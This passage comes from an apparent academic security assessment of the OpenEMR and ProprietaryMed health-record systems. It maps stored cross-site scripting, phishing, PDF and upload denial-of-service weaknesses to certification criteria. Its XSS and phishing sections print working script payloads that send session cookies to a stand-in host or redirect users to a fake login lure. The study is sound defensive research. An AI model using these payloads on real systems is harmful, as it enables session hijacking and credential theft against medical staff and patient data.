<script>window.open("http://ourserver.fake.com/hacking/savecookie.php?cookie=" + document.cookie, "_new");</script>
into a web form in OpenEMR, and the attack was stored successfully. Using a simple cross-site scripting attack, we were able to steal the administrator's session cookie. Using the forged session, we were able to then change the administrator's password to lock him out. We also used the forged session to create a separate administrator user for further accesses.
An administrator may notice that he is being forwarded to a separate website upon encountering this attack. As such, we investigated a way to hide our steps. Many modern web applications (including ProprietaryMed) use Asynchronous JavaScript requests (or AJAX) to retrieve data from the server in the background without interfering with the display and behavior of the existing page. By injecting the attack,
<script>xmlhttp=new XMLHttpRequest(); xmlhttp.open("GET","http://ourserver.fake.com/hacking/savecookie.php?cookie=" + document.cookie,false); xmlhttp.send(null); </script>
we were able to store the administrator's session cookie, but this time in a less obtrusive manner. The administrator would have to be monitoring all HTTP traffic into and out of his computer to see that this request was made. As before, we can then use this same technique to change the administrator password, delete users, create new users, and so on.
We were able to repeat the same attacks as earlier in this section using Firefox v1.5 on ProprietaryMed. ProprietaryMed protects its session cookies by employing an HttpOnly cookie18. Microsoft created the use of the HttpOnly cookie when they release Internet Explorer 6 SP119. An HttpOnly cookie cannot be read by JavaScript. In this scenario, we attempted both of the other exploits in this subsection on ProprietaryMed and found that document.cookie was always an empty string, thus preventing us from stealing the administrator's session cookie. We circumvented this issue by installing a copy of Mozilla Firefox v1.5, which did not support HttpOnly cookies. An EHR should not assume that the user is going to be connecting with a modern, fully security-compliant browser, and our exploit demonstrates the ramifications of making this assumption.
5.1.4 Phishing
Misuse Case(s): Attacker obtains the victim's username and password.
Violates CCHIT Criteria: SC 06.12 – The system shall verify that a person or entity seeking access to electronic health information across a network is the one claimed and is authorized to access such information.
Exposed by CCHIT Test Script: None.
Vulnerable Application(s): OpenEMR and ProprietaryMed.
Phishing is "a form of social engineering in which an attacker attempts to fraudulently acquire sensitive information from a victim by impersonating a trustworthy third party" [30]. We employed phishing to steal user's login information for both of
18 http://www.owasp.org/index.php/HTTPOnly
19 http://msdn.microsoft.com/en-us/library/ms533046.aspx
our target applications. The first step for this exploit was to set up a running copy of the login page for the target web application. The next step was to inject the attack
<script>document.location='http://ourserver.fake.com/hacking/login.php';</script>
into any one of the fields not protected from cross-site scripting in our two target applications. When the user reloaded this information, he was redirected to the fake login screen. For added effect, we created a login message that claimed that the user's session had expired and that he login again. The phishing login screen, also known as a "lure", was set to store the user-entered username and password and then forward the request on to the real server. If the user did not look at his browser location bar to see where the web page was being stored, he would probably dismiss the event as simple session expiration, which is a normal occurrence in both EHRs we studied. Our test server was set up to store the user names and logins from both lures. Using this technique we could obtain the username and password pairs for any user who falls victim to the phishing attack, including the administrator.
5.1.5 PDF Exploits
Misuse Case(s): Attacker executes applications on the client's computer. Attacker executes embedded applications.
Violates CCHIT Criteria: The protection of a client's computer is not addressed by the CCHIT Criteria.
Exposed by CCHIT Test Script: None.
Vulnerable Application(s): OpenEMR and ProprietaryMed.
Both OpenEMR and ProprietaryMed allow the uploading of various file types to store scanned-in health records that may still be in hard copy. Included in the list of acceptable file types is PDF. The PDF format allows the execution of JavaScript, which has been known to cause security issues on client machines20. Additionally, PDF allows the execution of embedded executables without the use of JavaScript21, a feature which Adobe claims is a required feature of the PDF format and not a security issue. Sharing documents between users in an EHR is an important functionality, but the ability to inject malicious scripts or embedded executables could provide attackers with an easy path to exploit the IT infrastructure in which the application executes.
5.1.6 Denial of Service: File Uploads
Misuse Case(s): Attacker renders the web server slow or unresponsive.
Violates CCHIT Criteria: No criteria address the availability of the EHR.
Exposed by CCHIT Test Script: None.
Vulnerable Application(s): OpenEMR.
Both EHRs we studied allow the user to upload files of various formats to the server to store patient records that may exist in hardcopy. In OpenEMR, file uploads are managed using the standard PHP libraries for handling multipart/form-data MIME requests. When PHP receives a POST request with this particular encoding type, the libraries create a temporary file
20 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4812
21 http://blog.didierstevens.com/2010/03/29/escape-from-pdf/
8